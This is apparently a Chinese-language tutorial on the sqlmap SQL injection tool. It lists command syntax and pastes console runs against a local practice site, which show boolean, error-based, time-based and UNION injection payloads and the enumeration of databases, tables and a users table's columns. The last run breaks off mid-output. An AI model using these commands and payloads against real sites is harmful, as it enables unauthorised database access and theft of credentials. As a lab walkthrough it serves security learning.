漏洞原理MySql注入
SQLmap是一款开源的自动化SQL注入工具,用于检测和利用Web应用程序中的SQL注入漏洞。以下是SQLmap工具的使用总结:
安装和配置:首先需要下载并安装SQLmap工具。安装完成后,可以通过命令行界面或图形用户界面来使用工具。配置文件可以通过编辑sqlmap.conf文件来对工具进行配置。
目标选择:在使用SQLmap之前,需要选择目标进行测试。可以使用命令行参数或图形用户界面来指定目标URL或IP地址。
测试目标:使用SQLmap对目标进行测试,工具会检测是否存在SQL注入漏洞。可以通过命令行参数或图形用户界面来指定测试选项,如测试类型、POST数据、Cookie等。
漏洞利用:如果SQLmap检测到目标存在SQL注入漏洞,可以利用该漏洞执行各种操作,如获取数据库信息、执行系统命令、上传文件等。可以通过命令行参数或图形用户界面来指定利用选项。
结果分析:SQLmap会生成详细的测试报告,显示漏洞的利用结果和可能的漏洞影响范围。可以通过命令行参数或图形用户界面来指定输出格式和详细程度。
高级功能:SQLmap还提供了一些高级功能,如指定代理服务器、设置HTTP头、使用多线程等。这些功能可以通过命令行参数或图形用户界面进行配置。
SQLmap是一款强大的SQL注入工具,但使用时需要注意法律和道德的问题。在进行测试之前,应该获得合法的授权,并遵守相关法规和道德准则。
安装SQLmap
【渗透工具】sqlmap下载安装详细教程Windows/Linux(图文)-CSDN博客
SQLmap是一种用于自动化检测和利用SQL注入漏洞的开源工具。它使用SQL注入技术来探测和利用对数据库的未经授权访问。下面是SQLmap的一些基本语法:
-
指定目标URL sqlmap -u <目标URL>
-
指定目标URL列表文件 sqlmap -m <目标URL列表文件>
-
指定HTTP请求文件 sqlmap -r <HTTP请求文件>
-
指定Cookie sqlmap -u <目标URL> --cookie="<Cookie>"
-
指定User-Agent sqlmap -u <目标URL> --user-agent="<User-Agent>"
-
指定数据库管理系统(DBMS) sqlmap -u <目标URL> --dbms="<DBMS>"
-
指定注入点 sqlmap -u <目标URL> --dbms="<DBMS>" --level=<注入点等级>
-
搜索可用的数据库 sqlmap -u <目标URL> --dbms="<DBMS>" --dbs
-
搜索数据库表 sqlmap -u <目标URL> --dbms="<DBMS>" --dbs --tables
-
搜索表中的列 sqlmap -u <目标URL> --dbms="<DBMS>" --dbs --tables --columns
-
检索表中的数据 sqlmap -u <目标URL> --dbms="<DBMS>" --dbs --tables --columns --dump
这些是SQLmap的一些基本语法,用于检测和利用SQL注入漏洞。请注意,使用SQLmap进行攻击是非法的,并且只能在合法授权的范围内使用。

1. 获取服务器信息,包括操作系统、数据库、web容器、后端语言 # python sqlmap.py -u url
D:\sqlmap>python sqlmap.py -u http://127.0.0.1/news/show.php?id=46
___
__H__
___ ___[,]_____ ___ ___ {1.5.3.16#dev}
|_ -| . [(] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:30:02 /2024-01-28/
[17:30:02] [INFO] resuming back-end DBMS 'mysql'
[17:30:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=46 AND 3601=3601
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=46 AND (SELECT 1384 FROM(SELECT COUNT(*),CONCAT(0x7178717a71,(SELECT (ELT(1384=1384,1))),0x716b766a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=46 AND (SELECT 7504 FROM (SELECT(SLEEP(5)))YKbR)
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: id=-2063 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178717a71,0x694446736c5547555050536a4d6f467048454c56556858664a7277796b49534e5372627667587061,0x716b766a71),NULL,NULL,NULL,NULL-- -
---
[17:30:04] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[17:30:05] [INFO] fetched data logged to text files under 'C:\Users\MZFAITHDREAM\AppData\Local\sqlmap\output\127.0.0.1'
[17:30:05] [WARNING] your sqlmap version is outdated
[*] ending @ 17:30:05 /2024-01-28/2. 获取数据库名称列表 # python sqlmap.py -u url -dbs
3. 获取当前数据库名称 # python sqlmap.py -u url --current-db
D:\sqlmap>python sqlmap.py -u http://127.0.0.1/news/show.php?id=46 --current-db
___
__H__
___ ___[.]_____ ___ ___ {1.5.3.16#dev}
|_ -| . ["] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:31:45 /2024-01-28/
[17:31:45] [INFO] resuming back-end DBMS 'mysql'
[17:31:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=46 AND 3601=3601
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=46 AND (SELECT 1384 FROM(SELECT COUNT(*),CONCAT(0x7178717a71,(SELECT (ELT(1384=1384,1))),0x716b766a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=46 AND (SELECT 7504 FROM (SELECT(SLEEP(5)))YKbR)
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: id=-2063 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178717a71,0x694446736c5547555050536a4d6f467048454c56556858664a7277796b49534e5372627667587061,0x716b766a71),NULL,NULL,NULL,NULL-- -
---
[17:31:47] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[17:31:47] [INFO] fetching current database
[17:31:52] [INFO] resumed: 'news'
current database: 'news'
[17:31:52] [INFO] fetched data logged to text files under 'C:\Users\MZFAITHDREAM\AppData\Local\sqlmap\output\127.0.0.1'
[17:31:52] [WARNING] your sqlmap version is outdated
[*] ending @ 17:31:52 /2024-01-28/
4. 获取当前数据库中所有表的名称 # python sqlmap.py -u url -D 数据库名 --tables
D:\sqlmap>python sqlmap.py -u http://127.0.0.1/news/show.php?id=46 -D news --tables
___
__H__
___ ___[)]_____ ___ ___ {1.5.3.16#dev}
|_ -| . ['] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:28:40 /2024-01-28/
[17:28:40] [INFO] resuming back-end DBMS 'mysql'
[17:28:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=46 AND 3601=3601
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=46 AND (SELECT 1384 FROM(SELECT COUNT(*),CONCAT(0x7178717a71,(SELECT (ELT(1384=1384,1))),0x716b766a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=46 AND (SELECT 7504 FROM (SELECT(SLEEP(5)))YKbR)
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: id=-2063 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178717a71,0x694446736c5547555050536a4d6f467048454c56556858664a7277796b49534e5372627667587061,0x716b766a71),NULL,NULL,NULL,NULL-- -
---
[17:28:42] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0

[17:28:42] [INFO] fetching tables for database: 'news'
[17:28:48] [WARNING] the SQL query provided does not return any output
[17:28:48] [INFO] resumed: 'news_article'
[17:28:48] [INFO] resumed: 'news_category'
[17:28:48] [INFO] resumed: 'news_file'
[17:28:48] [INFO] resumed: 'news_friendlink'
[17:28:48] [INFO] resumed: 'news_message'
[17:28:48] [INFO] resumed: 'news_notice'
[17:28:48] [INFO] resumed: 'news_page'
[17:28:48] [INFO] resumed: 'news_users'
Database: news
[8 tables]
+-----------------+
| news_article |
| news_category |
| news_file |
| news_friendlink |
| news_message |
| news_notice |
| news_page |
| news_users |
+-----------------+
[17:28:48] [INFO] fetched data logged to text files under 'C:\Users\MZFAITHDREAM\AppData\Local\sqlmap\output\127.0.0.1'
[17:28:48] [WARNING] your sqlmap version is outdated
[*] ending @ 17:28:48 /2024-01-28/5. 获取当前数据库指定的表的字段名 # python sqlmap.py -u url -D 数据库名 -T 表名 --columns
D:\sqlmap>python sqlmap.py -u http://127.0.0.1/news/show.php?id=46 -D news -T news_users --columns
___
__H__
___ ___["]_____ ___ ___ {1.5.3.16#dev}
|_ -| . ['] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:27:52 /2024-01-28/
[17:27:52] [INFO] resuming back-end DBMS 'mysql'
[17:27:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=46 AND 3601=3601
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=46 AND (SELECT 1384 FROM(SELECT COUNT(*),CONCAT(0x7178717a71,(SELECT (ELT(1384=1384,1))),0x716b766a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=46 AND (SELECT 7504 FROM (SELECT(SLEEP(5)))YKbR)
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: id=-2063 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178717a71,0x694446736c5547555050536a4d6f467048454c56556858664a7277796b49534e5372627667587061,0x716b766a71),NULL,NULL,NULL,NULL-- -
---
[17:27:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[17:27:55] [INFO] fetching columns for table 'news_users' in database 'news'
[17:28:01] [WARNING] the SQL query provided does not return any output
[17:28:01] [INFO] resumed: 'userid'
[17:28:01] [INFO] resumed: 'int(11)'
[17:28:01] [INFO] resumed: 'username'
[17:28:01] [INFO] resumed: 'varchar(20)'
[17:28:01] [INFO] resumed: 'password'
[17:28:01] [INFO] resumed: 'varchar(32)'
Database: news
Table: news_users
[3 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| password | varchar(32) |
| userid | int(11) |
| username | varchar(20) |
+----------+-------------+
[17:28:01] [INFO] fetched data logged to text files under 'C:\Users\MZFAITHDREAM\AppData\Local\sqlmap\output\127.0.0.1'
[17:28:01] [WARNING] your sqlmap version is outdated
[*] ending @ 17:28:01 /2024-01-28/
6. 获取指定库指定表指定字段的值 # python sqlmap.py -u url -D 数据库名 -T 表名 -C 字段名1,字段名2... --dump

Microsoft Windows [版本 10.0.22621.3007]
(c) Microsoft Corporation。保留所有权利。
D:\sqlmap>dir
驱动器 D 中的卷没有标签。
卷的序列号是 C25F-A169
D:\sqlmap 的目录
2023/11/17 15:37 <DIR> .
2021/03/18 18:40 275 .gitattributes
2021/03/18 18:40 <DIR> .github
2021/03/18 18:40 77 .gitignore
2021/03/18 18:40 16,703 .pylintrc
2021/03/18 18:40 402 .travis.yml
2021/03/18 18:40 2,092 COMMITMENT
2021/03/18 18:40 <DIR> data
2021/03/18 18:40 <DIR> doc
2021/03/18 18:40 <DIR> extra
2021/03/18 18:40 <DIR> lib
2021/03/18 18:40 18,886 LICENSE
2023/11/17 15:28 25 payload.txt
2021/03/18 18:40 <DIR> plugins
2021/03/18 18:40 5,019 README.md
2021/03/18 18:40 21,731 sqlmap.conf
2021/03/18 18:40 21,928 sqlmap.py
2021/03/18 18:40 2,783 sqlmapapi.py
2021/03/18 18:40 <DIR> tamper
2021/03/18 18:40 <DIR> thirdparty
11 个文件 89,921 字节
9 个目录 247,544,782,848 可用字节
D:\sqlmap>sqlmap.py
___
__H__
___ ___[)]_____ ___ ___ {1.5.3.16#dev}
|_ -| . [)] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
Usage: sqlmap.py [options]
sqlmap.py: error: missing a mandatory option (-d, -u, -l, -m, -r, -g, -c, --wizard, --shell, --update, --purge, --list-tampers or --dependencies). Use -h for basic and -hh for advanced help
Press Enter to continue...
[17:13:44] [WARNING] your sqlmap version is outdated
D:\sqlmap>python sqlmap.py -u http://127.0.0.1/news/show.php
___
__H__
___ ___["]_____ ___ ___ {1.5.3.16#dev}
|_ -| . ["] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:15:02 /2024-01-28/
[17:15:05] [INFO] resuming back-end DBMS 'mysql'
[17:15:05] [INFO] testing connection to the target URL
[17:15:07] [INFO] testing if the target URL content is stable
[17:15:09] [INFO] target URL content is stable
[17:15:09] [CRITICAL] no parameter(s) found for testing in the provided data (e.g. GET parameter 'id' in 'www.site.com/index.php?id=1'). You are advised to rerun with '--forms --crawl=2'
[17:15:09] [WARNING] your sqlmap version is outdated
[*] ending @ 17:15:09 /2024-01-28/
D:\sqlmap>python sqlmap.py -u http://127.0.0.1/news/show.php?id=46
___
__H__
___ ___[,]_____ ___ ___ {1.5.3.16#dev}
|_ -| . [,] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:16:35 /2024-01-28/
[17:16:35] [INFO] resuming back-end DBMS 'mysql'
[17:16:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=46 AND 3601=3601
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=46 AND (SELECT 1384 FROM(SELECT COUNT(*),CONCAT(0x7178717a71,(SELECT (ELT(1384=1384,1))),0x716b766a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=46 AND (SELECT 7504 FROM (SELECT(SLEEP(5)))YKbR)
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: id=-2063 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178717a71,0x694446736c5547555050536a4d6f467048454c56556858664a7277796b49534e5372627667587061,0x716b766a71),NULL,NULL,NULL,NULL-- -
---
[17:16:38] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[17:16:38] [INFO] fetched data logged to text files under 'C:\Users\MZFAITHDREAM\AppData\Local\sqlmap\output\127.0.0.1'
[17:16:38] [WARNING] your sqlmap version is outdated
[*] ending @ 17:16:38 /2024-01-28/

D:\sqlmap>python sqlmap.py -u http://127.0.0.1/news/show.php?id=46 -dbs
___
__H__
___ ___[)]_____ ___ ___ {1.5.3.16#dev}
|_ -| . [.] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:17:13 /2024-01-28/
[17:17:13] [INFO] resuming back-end DBMS 'mysql'
[17:17:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=46 AND 3601=3601
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=46 AND (SELECT 1384 FROM(SELECT COUNT(*),CONCAT(0x7178717a71,(SELECT (ELT(1384=1384,1))),0x716b766a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=46 AND (SELECT 7504 FROM (SELECT(SLEEP(5)))YKbR)
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: id=-2063 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178717a71,0x694446736c5547555050536a4d6f467048454c56556858664a7277796b49534e5372627667587061,0x716b766a71),NULL,NULL,NULL,NULL-- -
---
[17:17:15] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[17:17:15] [INFO] fetching database names
[17:17:22] [WARNING] the SQL query provided does not return any output
[17:17:22] [INFO] resumed: 'information_schema'
[17:17:22] [INFO] resumed: 'challenges'
[17:17:22] [INFO] resumed: 'mydb'
[17:17:22] [INFO] resumed: 'mysee'
[17:17:22] [INFO] resumed: 'mysql'
[17:17:22] [INFO] resumed: 'news'
[17:17:22] [INFO] resumed: 'performance_schema'
[17:17:22] [INFO] resumed: 'pikachu'
[17:17:22] [INFO] resumed: 'pkxss'
[17:17:22] [INFO] resumed: 'security'
[17:17:22] [INFO] resumed: 'test'
available databases [11]:
[*] challenges
[*] information_schema
[*] mydb
[*] mysee
[*] mysql
[*] news
[*] performance_schema
[*] pikachu
[*] pkxss
[*] security
[*] test
[17:17:22] [INFO] fetched data logged to text files under 'C:\Users\MZFAITHDREAM\AppData\Local\sqlmap\output\127.0.0.1'
[17:17:22] [WARNING] your sqlmap version is outdated
[*] ending @ 17:17:22 /2024-01-28/
D:\sqlmap>python sqlmap.py -u http://127.0.0.1/news/show.php?id=46 --current -db
___
__H__
___ ___[,]_____ ___ ___ {1.5.3.16#dev}
|_ -| . [(] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
Usage: sqlmap.py [options]
sqlmap.py: error: ambiguous option: --current (--current-db, --current-user?)
Press Enter to continue...
[17:17:50] [WARNING] your sqlmap version is outdated
D:\sqlmap>python sqlmap.py -u http://127.0.0.1/news/show.php?id=46 --current-db
___
__H__
___ ___[(]_____ ___ ___ {1.5.3.16#dev}
|_ -| . [,] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:18:06 /2024-01-28/
[17:18:07] [INFO] resuming back-end DBMS 'mysql'
[17:18:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=46 AND 3601=3601
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=46 AND (SELECT 1384 FROM(SELECT COUNT(*),CONCAT(0x7178717a71,(SELECT (ELT(1384=1384,1))),0x716b766a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=46 AND (SELECT 7504 FROM (SELECT(SLEEP(5)))YKbR)
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: id=-2063 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178717a71,0x694446736c5547555050536a4d6f467048454c56556858664a7277796b49534e5372627667587061,0x716b766a71),NULL,NULL,NULL,NULL-- -
---
[17:18:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[17:18:09] [INFO] fetching current database
[17:18:13] [INFO] resumed: 'news'
current database: 'news'
[17:18:13] [INFO] fetched data logged to text files under 'C:\Users\MZFAITHDREAM\AppData\Local\sqlmap\output\127.0.0.1'
[17:18:13] [WARNING] your sqlmap version is outdated
[*] ending @ 17:18:13 /2024-01-28/
D:\sqlmap>python sqlmap.py -u http://127.0.0.1/news/show.php?id=46 -D news --tables
___
__H__
___ ___[']_____ ___ ___ {1.5.3.16#dev}
|_ -| . [.] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:19:01 /2024-01-28/
[17:19:01] [INFO] resuming back-end DBMS 'mysql'
[17:19:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=46 AND 3601=3601
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=46 AND (SELECT 1384 FROM(SELECT COUNT(*),CONCAT(0x7178717a71,(SELECT (ELT(1384=1384,1))),0x716b766a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=46 AND (SELECT 7504 FROM (SELECT(SLEEP(5)))YKbR)
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: id=-2063 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178717a71,0x694446736c5547555050536a4d6f467048454c56556858664a7277796b49534e5372627667587061,0x716b766a71),NULL,NULL,NULL,NULL-- -
---
[17:19:03] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
